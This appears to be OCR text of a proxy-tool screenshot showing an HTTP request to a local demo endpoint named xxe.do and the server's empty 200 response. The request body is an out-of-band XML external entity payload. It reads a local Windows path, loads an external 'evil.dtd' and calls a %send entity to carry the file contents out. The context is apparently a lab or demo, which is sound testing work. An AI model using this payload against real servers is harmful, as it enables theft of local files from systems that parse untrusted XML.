 Request
Raw Params Headers Hex XML
POST /demo/xxe.do?type=builder HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=2141DED69E6318D2E599489DC4551395
Content-Length: 156
<!DOCTYPE root[
<!ENTITY % file SYSTEM "file:///C:/Windows/">
<!ENTITY % remote SYSTEM "http://127.0.0.1/evil.dtd">
%remote;
%send;
]>
<root/>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 29 Nov 2015 06:16:03 GMT